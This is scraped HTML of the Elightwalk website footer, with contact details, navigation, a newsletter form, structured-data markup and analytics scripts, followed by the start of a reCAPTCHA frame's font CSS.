                                                                d="M16.5625 15.2188C17.1484 15.9609 17.5 16.8984 17.4609 17.875C17.4609 20.2969 15.5078 22.25 13.0859 22.25C12.1094 22.25 11.1719 21.9375 10.4297 21.3516C9.88281 21.4688 9.29688 21.5469 8.71094 21.5469C4.29688 21.5469 0.703125 17.9531 0.703125 13.5C0.703125 12.9531 0.78125 12.3672 0.898438 11.8203C0.3125 11.0781 0 10.1406 0 9.125C0 6.74219 1.95312 4.75 4.375 4.75C5.35156 4.75 6.28906 5.10156 7.03125 5.6875C7.57812 5.57031 8.16406 5.49219 8.75 5.49219C13.1641 5.49219 16.7578 9.08594 16.7578 13.5C16.7578 14.0859 16.6797 14.6719 16.5625 15.2188ZM8.98438 18.8125C11.1328 18.8125 13.3594 17.7188 13.3594 15.4141C13.3594 13.4219 11.4062 12.7578 9.80469 12.4062C7.92969 11.9375 7.10938 11.8594 7.10938 11.1172C7.10938 10.4922 7.73438 10.2188 8.75 10.2188C10.5469 10.2188 10.5859 11.5469 11.6797 11.5469C12.4219 11.5469 12.8516 10.9609 12.8516 10.2969C12.8516 8.96875 10.6641 8.10938 8.51562 8.10938C6.5625 8.10938 4.25781 8.96875 4.25781 11.3125C4.25781 13.8516 6.44531 14.0859 8.86719 14.7109C9.88281 14.9453 10.5078 15.0625 10.5078 15.8047C10.5078 16.3906 9.84375 16.8203 8.86719 16.8203C6.75781 16.8203 6.64062 15.0625 5.42969 15.0625C4.60938 15.0625 4.25781 15.6484 4.25781 16.2734C4.25781 17.6797 6.40625 18.8125 8.98438 18.8125Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                    <span
                                                        class="inline-block">pjayramkumar</span>
                                                </a>
                                            </div>
                                                                                                                            <div class="footer-content-box mb-20">
                                                <a href="mailto:hello@elightwalk.com"
                                                    class="flex gap-2 hover:text-blue-700 transition">
                                                    <span class="inline-block self-center text-blue-700">
                                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M2.91669 16.6667C2.58335 16.6667 2.29169 16.5417 2.04169 16.2917C1.79169 16.0417 1.66669 15.75 1.66669 15.4167V4.58333C1.66669 4.25 1.79169 3.95833 2.04169 3.70833C2.29169 3.45833 2.58335 3.33333 2.91669 3.33333H11.9584C11.9167 3.54167 11.8889 3.75 11.875 3.95833C11.8611 4.16667 11.8681 4.375 11.8959 4.58333H3.02085L10 9.125L13.1459 7.08333C13.2847 7.20833 13.4306 7.32292 13.5834 7.42708C13.7361 7.53125 13.8959 7.625 14.0625 7.70833L10 10.375L2.91669 5.72917V15.4167H17.0834V7.91667C17.3195 7.84722 17.5382 7.75347 17.7396 7.63542C17.941 7.51736 18.1389 7.38194 18.3334 7.22917V15.4167C18.3334 15.75 18.2084 16.0417 17.9584 16.2917C17.7084 16.5417 17.4167 16.6667 17.0834 16.6667H2.91669ZM2.91669 4.58333V15.4167V4.58333ZM15.8334 6.45833C15.1945 6.45833 14.6528 6.23611 14.2084 5.79167C13.7639 5.34722 13.5417 4.80556 13.5417 4.16667C13.5417 3.52778 13.7639 2.98611 14.2084 2.54167C14.6528 2.09722 15.1945 1.875 15.8334 1.875C16.4722 1.875 17.0139 2.09722 17.4584 2.54167C17.9028 2.98611 18.125 3.52778 18.125 4.16667C18.125 4.80556 17.9028 5.34722 17.4584 5.79167C17.0139 6.23611 16.4722 6.45833 15.8334 6.45833Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                    <span
                                                        class="inline-block">hello@elightwalk.com</span>
                                                </a>
                                            </div>
                                                                                                                    </div>
                                                                    <div class="footer-content-item">
                                        <div class="font-semibold text-lg mb-15 lg:mb-20">For Job                                        </div>
                                                                                                                            <div class="footer-content-box mb-20">
                                                <a href="mailto:admin@elightwalk.com"
                                                    class="flex gap-2 hover:text-blue-700 transition">
                                                    <span class="inline-block self-center text-blue-700">
                                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M2.91669 16.6667C2.58335 16.6667 2.29169 16.5417 2.04169 16.2917C1.79169 16.0417 1.66669 15.75 1.66669 15.4167V4.58333C1.66669 4.25 1.79169 3.95833 2.04169 3.70833C2.29169 3.45833 2.58335 3.33333 2.91669 3.33333H11.9584C11.9167 3.54167 11.8889 3.75 11.875 3.95833C11.8611 4.16667 11.8681 4.375 11.8959 4.58333H3.02085L10 9.125L13.1459 7.08333C13.2847 7.20833 13.4306 7.32292 13.5834 7.42708C13.7361 7.53125 13.8959 7.625 14.0625 7.70833L10 10.375L2.91669 5.72917V15.4167H17.0834V7.91667C17.3195 7.84722 17.5382 7.75347 17.7396 7.63542C17.941 7.51736 18.1389 7.38194 18.3334 7.22917V15.4167C18.3334 15.75 18.2084 16.0417 17.9584 16.2917C17.7084 16.5417 17.4167 16.6667 17.0834 16.6667H2.91669ZM2.91669 4.58333V15.4167V4.58333ZM15.8334 6.45833C15.1945 6.45833 14.6528 6.23611 14.2084 5.79167C13.7639 5.34722 13.5417 4.80556 13.5417 4.16667C13.5417 3.52778 13.7639 2.98611 14.2084 2.54167C14.6528 2.09722 15.1945 1.875 15.8334 1.875C16.4722 1.875 17.0139 2.09722 17.4584 2.54167C17.9028 2.98611 18.125 3.52778 18.125 4.16667C18.125 4.80556 17.9028 5.34722 17.4584 5.79167C17.0139 6.23611 16.4722 6.45833 15.8334 6.45833Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                    <span
                                                        class="inline-block">admin@elightwalk.com</span>
                                                </a>
                                            </div>
                                                                                                                            <div class="footer-content-box mb-20">
                                                <a href="tel:+91 7600897405"
                                                    class="flex gap-2 hover:text-blue-700 transition">
                                                    <span class="inline-block self-center text-blue-700">
                                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path
                                                                d="M16.5625 17.5C14.8681 17.5 13.184 17.0833 11.5104 16.25C9.83681 15.4167 8.33333 14.3333 7 13C5.66667 11.6667 4.58333 10.1632 3.75 8.48958C2.91667 6.81597 2.5 5.13194 2.5 3.4375C2.5 3.17361 2.59028 2.95139 2.77083 2.77083C2.95139 2.59028 3.17361 2.5 3.4375 2.5H6.35417C6.54861 2.5 6.71875 2.56597 6.86458 2.69792C7.01042 2.82986 7.10417 3.00694 7.14583 3.22917L7.70833 5.85417C7.73611 6.04861 7.73264 6.22569 7.69792 6.38542C7.66319 6.54514 7.59028 6.68056 7.47917 6.79167L5.39583 8.89583C6.17361 10.1875 7.04514 11.3125 8.01042 12.2708C8.97569 13.2292 10.0694 14.0417 11.2917 14.7083L13.2708 12.6667C13.4097 12.5139 13.5694 12.4062 13.75 12.3437C13.9306 12.2812 14.1111 12.2708 14.2917 12.3125L16.7708 12.8542C16.9792 12.8958 17.1528 13 17.2917 13.1667C17.4306 13.3333 17.5 13.5278 17.5 13.75V16.5625C17.5 16.8264 17.4097 17.0486 17.2292 17.2292C17.0486 17.4097 16.8264 17.5 16.5625 17.5ZM4.77083 7.75L6.45833 6.04167L5.97917 3.75H3.75C3.75 4.29167 3.83333 4.88542 4 5.53125C4.16667 6.17708 4.42361 6.91667 4.77083 7.75ZM12.4583 15.3125C13.0278 15.5764 13.6458 15.7917 14.3125 15.9583C14.9792 16.125 15.625 16.2222 16.25 16.25V14.0208L14.1042 13.5833L12.4583 15.3125Z"
                                                                fill="currentColor"></path>
                                                        </svg>
                                                    </span>
                                                    <span
                                                        class="inline-block">+91 7600897405</span>
                                                </a>
                                            </div>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>

                                                                                <div class="footer-column mt-4 lg:mt-0 leading-[24px] lg:ml-15">
                            <div class="font-semibold text-xl mb-20 lg:mb-30">Legal Policy</div>
                            <ul class="list-none leading-7">
                                                                                                                                                <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/privacy-policy">Privacy Policy</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/license-agreement">License Agreement</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/terms-and-conditions">Terms And Conditions</a>
                                        </li>
                                                                                                </ul>
                        </div>
                                            <div class="footer-column mt-4 lg:mt-0 leading-[24px] lg:ml-15">
                            <div class="font-semibold text-xl mb-20 lg:mb-30">Corporate</div>
                            <ul class="list-none leading-7">
                                                                                                                                                <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/">Home</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/about-us">About Us</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/portfolio">Portfolio</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/technologies">Technologies</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/career">Career</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/blog">Blog</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/contact-us">Contact Us</a>
                                        </li>
                                                                            <li>
                                            <a target="_self"
                                                class="hover:text-blue-700 transition text-base"
                                                href="/sitemap">Sitemap</a>
                                        </li>
                                                                                                </ul>
                        </div>
                                    

                <div class="md:col-span-2 mt-4 lg:mt-0 xl:flex xl:justify-center leading-[24px]">
                    <div class="xl:max-w-[420px]">
                        <div class="block newsletter">
    <div class="title font-semibold text-xl mb-[15px] lg:mb-[30px]"><strong>Subscribe now</strong></div>
    <div class="content">
        <div class="newsletter-content mb-20">Get the latest news and updates from Elightwalk, right in your inbox.</div>
        <form class="form subscribe"
            novalidate
            action="https://www.elightwalk.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control relative">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                               class="w-full py-2 pl-4 pr-60 text-black"
                        />
                    </label>
                    <div class="actions">
                        <button class="action subscribe primary absolute right-5 top-0"
                                title="Subscribe"
                                type="submit"
                                aria-label="Subscribe">
                            <svg width="22" height="21" viewBox="0 0 22 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M19.125 0.695312C20.0234 0.148438 21.1172 0.929688 20.9609 1.94531L18.4609 18.2344C18.3438 19.0547 17.4844 19.5234 16.7422 19.2109L11.8203 17.1797L9.4375 20.0703C8.69531 20.9688 7.25 20.4609 7.25 19.25V15.2656L1.74219 13C0.804688 12.6094 0.726562 11.2812 1.625 10.7734L19.125 0.695312ZM8.5 19.25L10.6094 16.6719L8.5 15.8125V19.25ZM17.25 18.0781L19.75 1.75L2.25 11.8672L6.66406 13.7031L16.625 5.1875C16.8594 4.99219 17.1719 5.30469 16.9766 5.53906L9.16406 14.7188L17.25 18.0781Z" fill="currentColor"/>
                            </svg>
                            <span>Subscribe</span>
                        </button>
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
                        <div class="footer-social mt-20 lg:mt-30">
                                                                                                <div class="footer-social-link inline-flex">
                                        <a href="https://www.facebook.com/Elightwalk-Technology-PVT-LTD-269596573927512" target="_blank" aria-label="Facebook" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Facebook"
                                                src="https://content.elightwalk.com/uploads/facebook_bcc0c82d2f.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                    <div class="footer-social-link inline-flex">
                                        <a href="https://www.linkedin.com/company/elightwalk-technology-pvt-ltd" target="_blank" aria-label="Linkedin" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Linkedin"
                                                src="https://content.elightwalk.com/uploads/linkedin_d640e6bc2e.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                    <div class="footer-social-link inline-flex">
                                        <a href="https://join.skype.com/invite/Wrwfw4O02Kbd" target="_blank" aria-label="Skype" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Skype"
                                                src="https://content.elightwalk.com/uploads/skype_97f47eff1b.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                    <div class="footer-social-link inline-flex">
                                        <a href="https://www.instagram.com/elightwalk442/" target="_blank" aria-label="Instagram" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Instagram"
                                                src="https://content.elightwalk.com/uploads/instagram_38324dabea.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                    <div class="footer-social-link inline-flex">
                                        <a href="https://in.pinterest.com/elightwalk0320/" target="_blank" aria-label="Pinterest" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Pinterest"
                                                src="https://content.elightwalk.com/uploads/pinterest_7809bb6111.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                    <div class="footer-social-link inline-flex">
                                        <a href="https://twitter.com/elightwalk" target="_blank" aria-label="Twitter" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Twitter"
                                                src="https://content.elightwalk.com/uploads/X_1d3d2a2aa0.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                    <div class="footer-social-link inline-flex">
                                        <a href="https://www.youtube.com/@elightwalk" target="_blank" aria-label="Youtube" rel="nofollow noopener"
                                            class="inline-flex p-1 hover:opacity-75">
                                            <img alt="Youtube"
                                                src="https://content.elightwalk.com/uploads/youtube_95e1c890ba.png"
                                                decoding="async" data-nimg="1" style="color: transparent;"
                                                width="30"
                                                height="30" loading="lazy">
                                        </a>
                                    </div>
                                                                                    </div>
                    </div>
                </div>
            </div>

                    </div>

                    <div class="border-t bg-blue-700 border-gray-border border-section md:py-15 py-[10px] mt-20 md:mt-40">
                <div class="container">
                    <div class="text-center  text-white text-sm md:text-base">
                        © 2023 Elightwalk.com - All Rights Reserved.</div>
                </div>
            </div>
            </div>
</footer>

</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elightwalk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elightwalk.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elightwalk.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elightwalk.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKL99DB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">{"*": {"cloudinaryLazyload": {"threshold":500,"effect":"fadeIn","placeholder":"blur"}}}</script>
<!--
/**
 * Elightwalk
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Elightwalk.com license that is
 * available through the world-wide-web at this URL:
 * https://www.elightwalk.com/licence
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Elightwalk
 * @package     Elightwalk_RichSnippets
 * @copyright   Copyright (c) Elightwalk (https://www.elightwalk.com/)
 * @license     https://www.elightwalk.com/licence
 */

-->

    <script type="application/ld+json" data-defer-js-ignore>
        {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.elightwalk.com\/","name":"Home"}}]}    </script>
<!--
/**
 * Elightwalk
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Elightwalk.com license that is
 * available through the world-wide-web at this URL:
 * https://www.elightwalk.com/licence
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Elightwalk
 * @package     Elightwalk_RichSnippets
 * @copyright   Copyright (c) Elightwalk (https://www.elightwalk.com/)
 * @license     https://www.elightwalk.com/licence
 */

-->

    <script type="application/ld+json" data-defer-js-ignore>
        {"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.elightwalk.com\/","name":"Elightwalk Technology PVT. LTD.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.elightwalk.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}    </script>
<!--
/**
 * Elightwalk
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Elightwalk.com license that is
 * available through the world-wide-web at this URL:
 * https://www.elightwalk.com/licence
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Elightwalk
 * @package     Elightwalk_RichSnippets
 * @copyright   Copyright (c) Elightwalk (https://www.elightwalk.com/)
 * @license     https://www.elightwalk.com/licence
 */

-->

    <script type="application/ld+json" data-defer-js-ignore>
        {"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.elightwalk.com\/","name":"Elightwalk","logo":"https:\/\/www.elightwalk.com\/static\/version1755580248\/frontend\/Elightwalk\/store\/en_US\/images\/logo.svg","contactPoint":{"@type":"ContactPoint","telephone":"+917600897405","contactType":"sales","areaServed":"IN","availableLanguage":"English"},"address":{"@type":"PostalAddress","streetAddress":"611, Shivalik Square, near Adani CNG pump, Ramapir Thekra, Nava Vadaj","addressLocality":"Ahmedabad","addressRegion":"Gujarat","postalCode":"380027","addressCountry":"IN"}}    </script>
<!--
/**
 * Elightwalk
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Elightwalk.com license that is
 * available through the world-wide-web at this URL:
 * https://www.elightwalk.com/licence
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Elightwalk
 * @package     Elightwalk_RichSnippets
 * @copyright   Copyright (c) Elightwalk (https://www.elightwalk.com/)
 * @license     https://www.elightwalk.com/licence
 */

-->

    <script type="application/ld+json" data-defer-js-ignore>
        {"@context":"https:\/\/schema.org","@type":"LocalBusiness","@id":"https:\/\/www.elightwalk.com\/#ITService","url":"https:\/\/www.elightwalk.com\/","name":"Elightwalk","image":"https:\/\/www.elightwalk.com\/static\/version1755580248\/frontend\/Elightwalk\/store\/en_US\/images\/logo.svg","telephone":"+917600897405","priceRange":"$","address":{"@type":"PostalAddress","streetAddress":"611, Shivalik Square, near Adani CNG pump, Ramapir Thekra, Nava Vadaj","addressLocality":"Ahmedabad","addressRegion":"Gujarat","postalCode":"380027","addressCountry":"IN"},"geo":{"@type":"GeoCoordinates","latitude":23.067683040039,"longitude":72.5724243},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"10:00","closes":"19:00"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100064190224730","https:\/\/x.com\/elightwalk","https:\/\/www.instagram.com\/elightwalk442\/","https:\/\/www.youtube.com\/@elightwalk","https:\/\/www.linkedin.com\/company\/elightwalk-technology-pvt-ltd","https:\/\/in.pinterest.com\/elightwalk0320\/","https:\/\/github.com\/elightwalk","https:\/\/www.elightwalk.com\/"]}    </script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"776036dcf28642e3a20763e226459dc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUNqYqAAAAAH-D76wI2PD3XHUWIN5-qUTbQPpc&co=aHR0cHM6Ly93d3cuZWxpZ2h0d2Fsay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=k6j6w5fgfxbx
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
